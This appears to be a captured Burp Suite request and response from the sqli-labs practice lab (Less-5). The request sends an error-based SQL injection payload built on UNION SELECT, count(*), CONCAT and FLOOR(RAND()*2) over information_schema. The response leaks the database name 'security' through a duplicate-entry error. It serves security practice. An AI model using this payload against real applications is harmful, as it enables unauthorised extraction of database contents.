 Raw Params Headers Hex
1 GET /Less-5/?id=
-1'+union+select+count(*),1,CONCAT('~',(SELECT+da
tabase()),'~',+FLOOR(RAND()*2))as+a+from+informat
ion_schema.tables+group+by+a+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Raw Headers Hex Render
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="3" color="#FFFF00">
Duplicate entry '~security~0' for key '<group_key>
'</br>
</font>
<font color= "#0000ff" font size= 3>
28 </font>
</div>
</br>